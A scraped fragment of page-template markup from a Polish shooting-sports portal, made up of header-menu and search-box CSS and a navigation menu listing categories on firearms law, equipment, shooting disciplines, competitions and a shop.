.tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{max-width:900px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:6px;color:var(--tt-primary-color)}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px;color:#dd3333}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--tt-primary-color)}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-family:var(--tt-extra)!important;font-size:12px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{border-radius:13px;font-family:var(--tt-extra)!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{border-color:#dd3333;box-shadow:0px 10px 16px 0px rgba(0,0,0,0.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--tt-primary-color)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--tt-primary-color)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57{max-width:585px}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{max-width:510px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 10px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:64px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--tt-hover)}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--tt-hover)}</style><div id=tdi_57 class="td_block_inner td-fix-index"><ul id="menu-menu-glowne-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35262 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/prawo/"><div class="tdb-menu-item-text">Prawo</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35263"><a href="https://portalstrzelecki.pl/category/prawo/odpowiedzialnosc-karna-i-wykroczenia/"><div class="tdb-menu-item-text">Odpowiedzialność karna i wykroczenia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35264"><a href="https://portalstrzelecki.pl/category/prawo/orzecznictwo-i-interpretacje/"><div class="tdb-menu-item-text">Orzecznictwo i interpretacje</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35265"><a href="https://portalstrzelecki.pl/category/prawo/pozwolenia/"><div class="tdb-menu-item-text">Pozwolenia na broń</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35266"><a href="https://portalstrzelecki.pl/category/prawo/przepisy-i-mowelizacje/"><div class="tdb-menu-item-text">Przepisy i nowelizacje</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35267"><a href="https://portalstrzelecki.pl/category/prawo/wpa-praktyka-i-decyzje/"><div class="tdb-menu-item-text">WPA &#8211; praktyka i decyzje</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35237 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/"><div class="tdb-menu-item-text">BRANŻA I RYNEK</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35238"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/analiza-rynku-i-trendy/"><div class="tdb-menu-item-text">Analiza rynku i trendy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35239"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/military/"><div class="tdb-menu-item-text">Military</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35240"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/producenci-broni-i-sprzetu/"><div class="tdb-menu-item-text">Producenci broni i sprzętu</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35241"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/promocja/"><div class="tdb-menu-item-text">Promocja</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35242"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/regulacje-rynkowe-i-ograniczenia/"><div class="tdb-menu-item-text">Regulacje rynkowe i ograniczenia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35243 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/"><div class="tdb-menu-item-text">BROŃ I SPRZĘT</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35244"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/akcesoria-strzeleckie/"><div class="tdb-menu-item-text">Akcesoria strzeleckie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35245"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/amunicja-i-komponenty/"><div class="tdb-menu-item-text">Amunicja i komponenty</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35246"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-dluga/"><div class="tdb-menu-item-text">Broń długa</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35247"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-krotka/"><div class="tdb-menu-item-text">Broń krótka</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35248"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/czyszczenie-i-konserwacja/"><div class="tdb-menu-item-text">Czyszczenie i konserwacja</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35249"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/nowosci-rynkowe/"><div class="tdb-menu-item-text">Nowości rynkowe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35250"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/optyka-i-celowniki/"><div class="tdb-menu-item-text">Optyka i celowniki</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35251"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/testy-sprzetu/"><div class="tdb-menu-item-text">Testy sprzętu</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35252 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/opinie/"><div class="tdb-menu-item-text">OPINIE</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35253"><a href="https://portalstrzelecki.pl/category/opinie/felietony-srodowiskowe/"><div class="tdb-menu-item-text">Felietony środowiskowe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35254"><a href="https://portalstrzelecki.pl/category/opinie/komentarze-redakcji/"><div class="tdb-menu-item-text">Komentarze redakcji</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35255"><a href="https://portalstrzelecki.pl/category/opinie/polemiki-i-odpowiedzi/"><div class="tdb-menu-item-text">Polemiki i odpowiedzi</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35256 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/poradniki/"><div class="tdb-menu-item-text">PORADNIKI</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35257"><a href="https://portalstrzelecki.pl/category/poradniki/bezpieczenstwo/"><div class="tdb-menu-item-text">Bezpieczeństwo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35258"><a href="https://portalstrzelecki.pl/category/poradniki/darzbor24/"><div class="tdb-menu-item-text">darzbor24.pl</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35259"><a href="https://portalstrzelecki.pl/category/poradniki/dla-poczatkujacych/"><div class="tdb-menu-item-text">Dla poczatkujących</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35260"><a href="https://portalstrzelecki.pl/category/poradniki/sprzet-jak-wybrac-i-nie-popelnic-bledu/"><div class="tdb-menu-item-text">Sprzęt &#8211; jak wybrać</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35261"><a href="https://portalstrzelecki.pl/category/poradniki/trening-strzelecki/"><div class="tdb-menu-item-text">Trening strzelecki</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35268 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/strzelectwo/"><div class="tdb-menu-item-text">STRZELECTWO</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35271"><a href="https://portalstrzelecki.pl/category/strzelectwo/long-range/"><div class="tdb-menu-item-text">Long range</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35269"><a href="https://portalstrzelecki.pl/category/strzelectwo/f-class/"><div class="tdb-menu-item-text">F-Class</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35270"><a href="https://portalstrzelecki.pl/category/strzelectwo/ipsc/"><div class="tdb-menu-item-text">IPSC</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35272"><a href="https://portalstrzelecki.pl/category/strzelectwo/precision-rifle-prs/"><div class="tdb-menu-item-text">Precision rifle &#8211; PRS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-35273"><a href="https://portalstrzelecki.pl/category/strzelectwo/trening-i-technika-strzelania/"><div class="tdb-menu-item-text">Trening i technika strzelania</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35274 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/"><div class="tdb-menu-item-text">ZAWODY I WYDARZENIA</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-35290"><a href="https://portalstrzelecki.pl/kalendarz-zawodow-i-szkolen/"><div class="tdb-menu-item-text">Kalendarz strzelecki</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-35276"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/"><div class="tdb-menu-item-text">Relacje z zawodów</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18684 tdb-menu-item-inactive"><a href="https://portalstrzelecki.pl/sklep/"><div class="tdb-menu-item-text">SKLEP</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-35289"><a href="https://portalstrzelecki.pl/kategoria-produktu/bez-kategorii/"><div class="tdb-menu-item-text">SZKOLENIA STRZELECKIE</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-33461"><a href="https://portalstrzelecki.pl/kategoria-produktu/zawody/"><div class="tdb-menu-item-text">ZAWODY</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-33459"><a href="https://portalstrzelecki.pl/kategoria-produktu/ksiazki/"><div class="tdb-menu-item-text">KSIĄŻKI</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat tdb-menu-item tdb-normal-menu menu-item-33460"><a href="https://portalstrzelecki.pl/kategoria-produktu/protraktory-katomierze/"><div class="tdb-menu-item-text">PROTRAKTORY KĄTOMIERZE</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-25817"><a href="https://portalstrzelecki.pl/konto-2/"><div class="tdb-menu-item-text">Twoje konto</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu tdb-menu-item-inactive wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://portalstrzelecki.pl/sklep/" title="Zacznij zakupy"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="amount">0.00&nbsp;&#122;&#322;</span></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-left:5px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search 